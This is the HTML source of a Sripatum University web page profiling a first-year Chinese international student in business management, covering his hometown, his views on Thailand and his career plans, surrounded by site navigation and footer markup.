	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item" tabindex="-1">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item" tabindex="-1">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item" tabindex="-1">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item" tabindex="-1">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item" tabindex="-1">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item" tabindex="-1">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item" tabindex="-1">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item" tabindex="-1">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item" tabindex="-1">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item" tabindex="-1">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item" tabindex="-1">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0c759b0 e-flex e-con-boxed e-con e-parent" data-id="0c759b0" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0128cb6 elementor-widget elementor-widget-template" data-id="0128cb6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="23454" class="elementor elementor-23454" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-023fd7f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="023fd7f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-e252d06 e-con-full e-flex e-con e-child" data-id="e252d06" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b84886b elementor-align-right elementor-widget__width-auto elementor-fixed animated-fast elementor-invisible elementor-widget elementor-widget-button" data-id="b84886b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.spu.ac.th/register.landing">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-bell"></i>			</span>
									<span class="elementor-button-text">สมัครเรียน</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-19fcba6 elementor-align-right elementor-widget__width-initial elementor-fixed animated-fast elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-button" data-id="19fcba6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:02-558-6888" alt="โทรติดต่อ ศรีปทุม 025586888" data-c="โทรติดต่อ ศรีปทุม 025586888" aria-label="โทรติดต่อ ศรีปทุม 025586888">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">0 2558 6888 </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c1c470b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="c1c470b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-4b39d38 e-con-full e-flex e-con e-child" data-id="4b39d38" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2ceced4 elementor-shape-circle elementor-widget__width-initial elementor-fixed elementor-hidden-phone animated-fast elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="2ceced4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd441dd" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4edab09" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4ae7e24" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-66fc59f" href="https://page.line.me/fbl6004v?oat_content=url&#038;openQrModal=true" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-c9c7a93" href="https://twitter.com/spufriends" target="_blank" rel="noopener">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f9ee42" href="https://www.instagram.com/sripatum_spu/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f80e5f6" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-e54466b" href="https://bit.ly/discordSPU" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<i aria-hidden="true" class="fab fa-discord"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-9396 post type-post status-publish format-standard has-post-thumbnail hentry category-showcase category-students tag-387 tag-388 tag-60">

			<div class="page-header">
			<h1 class="entry-title">นักศึกษาสัญชาติจีน น้อง“จาง เฉิน หมิง” สาขาบริหารธุรกิจบัณฑิต（การจัดการธุรกิจ）วิทยาลัยนานาชาติ</h1>		</div>
	
	<div class="page-content">
		<div style="text-align: center"><strong><span style="font-size: 36px">นักศึกษาจีน “จาง เฉิน หมิง”<br />
ก้าวสู่รั้ว <span style="color: #3399ff">วิทยาลัยนานาชาติ </span><br />
<span style="color: #ff3399">มหาวิทยาลัยศรีปทุม</span></span></strong></div>
<div><span style="font-size: 18pt"><span style="color: #000000">ชื่อจริง นักศึกษา ：ชาร์ลส์<br />
ชื่อเล่น นักศึกษา ：จาง เฉิน หมิง<br />
สัญชาติ ：จีน</span><br />
อายุ ：20 ปี</span></div>
<div>
<div><span style="font-size: 18pt">สาขา ：บริหารธุรกิจบัณฑิต（การจัดการธุรกิจ）กำลังศึกษาชั้นปีที่ 1</span></div>
<div><span style="font-size: 18pt">มหาวิทยาลัย ：มหาวิทยาลัยศรีปทุม บางเขน</span></div>
<div></div>
<div style="text-align: center"><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20191115113638.png" alt="UploadImage" loading="lazy" /></div>
</div>
<div></div>
<div style="text-align: center"><span style="font-size: 18pt"><strong>ผมเป็นนักศึกษาสาขาบริหารธุรกิจบัณฑิต（การจัดการธุรกิจ）<br />
วิทยาลัยนานาชาติ  มหาวิทยาลัยนานาชาติ</strong></span></div>
<div>
<div></div>
<div><span style="font-size: 24px"><span style="font-weight: bold">บ้านเกิดของเขาอยู่ที่&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;”</span></span></div>
<div><span style="font-size: 18px">&#8211; สถานที่บ้านเกิดของผมอยู่ที่เหวยฟางซานตง ประเทศจีน ผมอยากแนะนำเมืองบ้านเกิดของผมให้กับเพื่อนในรั้วมหาวิทยาลัยชาวไทยของผมได้ทราบถึงประเทศจีนมีสิ่งที่น่าสนใจ เช่นกัน<br />
เพราะเป็นประเทศที่มีการค้าอย่างมั่งคั่งครับ</span></div>
<div><span style="font-size: 24px"><strong>คุณคิดอย่างไรกับประเทศไทย</strong></span></div>
<div><span style="font-size: 18px">&#8211; ผมคิดว่าประเทศไทยเป็นประเทศที่สวยงามและคนในประเทศมีทัศนคติที่ดี มีน้ำใจ<br />
นอกจากนี้คนไทยยังมีพลังบวกและความคิดสร้างสรรค์มากมายสามารถคิดไอเดียทำธุรกิจให้เกิดเป็นสินค้านำเข้า เช่น สินค้าพวก Otop และการใช้ชีวิตของคนในประทศนั้นมีแต่รอยยิ้มทำให้รู้สึกอยากยิ้มตามเวลาที่ผมมาเรียนที่เมืองไทยครับ</span></div>
<div><strong><span style="font-size: 26px">คุณคาดหวังอะไรกับการศึกษาในรั้วมหาวิทยาลัยศรีปทุม </span></strong><br />
<span style="font-weight: bold"><span style="font-size: 26px">วิทยาลัยนานาชาติ </span></span><strong><span style="font-size: 26px">สาขาบริหารธุรกิจบัณฑิต（การจัดการธุรกิจ）นี้บ้าง<span style="font-size: 36px">？</span></span></strong></div>
<div><span style="font-size: 18px">&#8211; ผมหวังว่าผมจะได้รับความรู้เพิ่มมากขึ้นทางด้านอุตสาหกรรมธุรกิจทุกประเภทอย่างมืออาชีพพร้อมเสริมทักษะภาษาประสบการณ์และการสื่อสารทางธุรกิจด้วยภาษาอังกฤษของผมครับและผมมั่นใจว่า วิทยาลัยนานาชาติ มหาวิทยาลัยศรีปทุม จะให้สิ่งที่ดีที่สุดสำหรับผมครับ </span></div>
</div>
<div style="text-align: center"><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20191115113743.png" alt="UploadImage" loading="lazy" /></div>
<div>
<div></div>
<div><strong><span style="font-size: 24px">คุณมีการวางแผนอย่างไรหลังจากสำเร็จการศึกษาจากวิทยาลัยนานาชาติ มหาวิทยาลัยศรีปทุม <span style="font-size: 36px">？</span></span></strong></div>
<div><span style="font-size: 18px">&#8211; ผมมีการวางแผนว่าผมต้องการทำงานในด้านการเงิน เช่น นายธนาคารระหว่างประเทศหรือที่ปรึกษาทางการเงิน</span></div>
<div><span style="font-size: 18px">&#8211; และผมต้องการเรียนรู้เกี่ยวกับประวัติศาสตร์และวัฒนธรรมไทยให้ได้มากที่สุดเพื่อเป็นสิ่งที่ต่อยอดการทำงานในอนาคตเพื่อสร้างความสัมพันธ์ในภายภาคหน้าถ้าผมทำงานในประเทศไทยครับ ผมมีเพื่อนมากมายที่กำลังศึกษาและทำงานในประเทศไทย ยังมีหลายสิ่งหลายอย่างที่ผมต้องการสำรวจในประเทศไทยนี้รวมถึงฝ่ายการค้าและธุรกิจครับ</span></div>
<div></div>
</div>
<div style="text-align: center"><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20191115113809.png" alt="UploadImage" loading="lazy" /></div>
<div></div>
<div style="text-align: center"><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20191115120636.png" alt="UploadImage" loading="lazy" /></div>

		
				<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://www.spu.ac.th/tag/%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a5%e0%b8%aa%e0%b9%8c/" rel="tag">ชาร์ลส์</a>, <a href="https://www.spu.ac.th/tag/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%9a%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b8%b4%e0%b8%95%ef%bc%88%e0%b8%81%e0%b8%b2%e0%b8%a3/" rel="tag">บริหารธุรกิจบัณฑิต（การจัดการธุรกิจ)</a>, <a href="https://www.spu.ac.th/tag/%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1/" rel="tag">มหาวิทยาลัยศรีปทุม</a></span>		</div>
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="107198" class="elementor elementor-107198 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1ce53054 e-flex e-con-boxed e-con e-parent" data-id="1ce53054" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8db39f e-con-full e-flex e-con e-child" data-id="c8db39f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-20656283 elementor-widget elementor-widget-heading" data-id="20656283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/bachelor69/">คณะ / สาขา</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e4c26f9 elementor-widget elementor-widget-text-editor" data-id="3e4c26f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/digitalmedia/">คณะดิจิทัลมีเดีย</a><br /><a href="https://www.spu.ac.th/fac/commarts/">คณะนิเทศศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/entrepreneur/">คณะการสร้างเจ้าของธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/cath">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a><br /><a href="https://www.spu.ac.th/fac/liberal-arts/">คณะศิลปศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/business/">คณะบริหารธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/logistics/">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a><br /><a href="https://www.spu.ac.th/fac/account/">คณะบัญชี</a><br /><a href="https://www.spu.ac.th/fac/engineer/">คณะวิศวกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/informatics">คณะเทคโนโลยีสารสนเทศ</a><br /><a href="http://arch.spu.ac.th/">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/law/">คณะนิติศาสตร์</a><br /><span style="font-size: 10pt;"><a href="https://spuic.spu.ac.th/">Sripatum University International College</a></span><br /><a href="https://www.spu.ac.th/fac/graduate">ปริญญาโท-เอก</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12d76218 e-con-full e-flex e-con e-child" data-id="12d76218" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-180d6820 elementor-widget elementor-widget-heading" data-id="180d6820" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/department/">หน่วยงาน</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-552a7fc7 elementor-widget elementor-widget-text-editor" data-id="552a7fc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/department/academic/">สำนักงานวิชาการ</a><br /><a href="https://www.spu.ac.th/department/regis">สำนักงานทะเบียน</a><br /><a href="https://www.spu.ac.th/department/oir/">Office of International Relations</a><br /><a href="https://www.spu.ac.th/department/tlc/">ศูนย์สนับสนุนและพัฒนาการเรียนการสอน</a><br /><a href="https://www.spu.ac.th/department/finance/">สำนักงานการคลัง</a><br /><a href="https://www.spu.ac.th/studentloan/">สำนักงานทุนการศึกษา</a><br /><a href="https://www.spu.ac.th/department/job/">ศูนย์สหกิจศึกษาและพัฒนาอาชีพ</a><br /><a href="https://www.spu.ac.th/department/">&gt;&gt; ดูทั้งหมด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-780cc62f elementor-widget elementor-widget-heading" data-id="780cc62f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">โครงการและความร่วมมือ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1247fa87 elementor-widget elementor-widget-text-editor" data-id="1247fa87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">กอช. ต้นกล้าการออม</a><br /><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">มหาวิทยาลัยศรีปทุม</a><br /><a href="https://www.spu.ac.th/bangbua/">SPU Bangbua</a><br /><a href="https://www.spu.ac.th/apec-2022/">APEC2022</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b2e78cc e-con-full e-flex e-con e-child" data-id="3b2e78cc" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-435fbdd elementor-widget elementor-widget-heading" data-id="435fbdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/media/logo-spu/">สื่อประชาสัมพันธ์</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3487adae elementor-widget elementor-widget-text-editor" data-id="3487adae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/wp-content/uploads/2025/02/MKT-2024_07_351_SPU-Brand-Book.pdf">Corporate Identity (CI)</a><br /><a href="https://www.spu.ac.th/media/logo-spu/">Logo</a><br /><a href="https://www.spu.ac.th/media/logo-spu-anniversary/">Logo SPU Anniversary</a><br /><a href="https://www.spu.ac.th/media/ecard-happy-new-year/">e-Card Happy New Year</a><br /><a href="https://www.spu.ac.th/media/song/">เพลงมหาวิทยาลัย</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4991682f elementor-widget elementor-widget-heading" data-id="4991682f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">บุคลากร</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-706862f5 elementor-widget elementor-widget-text-editor" data-id="706862f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://estaff.spu.ac.th/">E-Staff</a><br /><a href="http://staffscms.spu.ac.th/job/">Career</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-43fd1730 elementor-widget elementor-widget-heading" data-id="43fd1730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/open-data/">ข้อมูลมหาวิทยาลัย</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76ffac54 elementor-widget elementor-widget-heading" data-id="76ffac54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://staffscms.spu.ac.th/regis_graduate/regis_checker.cfm">การตรวจสอบผู้สำเร็จการศึกษา</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-72bb59b8 e-con-full e-flex e-con e-child" data-id="72bb59b8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-37269570 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="37269570" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดต่อเรา</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-726105d8 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="726105d8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lin.ee/BEbNr4r" class="elementor-icon" tabindex="-1" aria-label="@sripatum">
				<i aria-hidden="true" class="fab fa-line"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lin.ee/BEbNr4r" >
							@sripatum						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d0b3514 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5d0b3514" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:025586888" class="elementor-icon" tabindex="-1" aria-label=" 02 558 6888">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:025586888" >
							 02 558 6888						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4380764f elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4380764f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:admissions@spu.ac.th" class="elementor-icon" tabindex="-1" aria-label="admissions@spu.ac.th">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:admissions@spu.ac.th" >
							admissions@spu.ac.th						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68832775 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="68832775" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.spu.ac.th/info/" class="elementor-icon" tabindex="-1" aria-label="รับข้อเสนอแนะ​">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.spu.ac.th/info/" >
							รับข้อเสนอแนะ​						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-472e8dc0 elementor-widget elementor-widget-text-editor" data-id="472e8dc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/policy">นโยบายการคุ้มครองข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacynotice">หนังสือแจ้งการประมวลผลข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacy-notice-for-cctv/">ประกาศความเป็นส่วนตัว สำหรับกล้องวงจรปิด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-345b374f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="345b374f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b6aa45" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener" alt="spu facebook">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-ffb796d" href="https://lin.ee/BEbNr4r" target="_blank" rel="noopener" alt="spu line">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
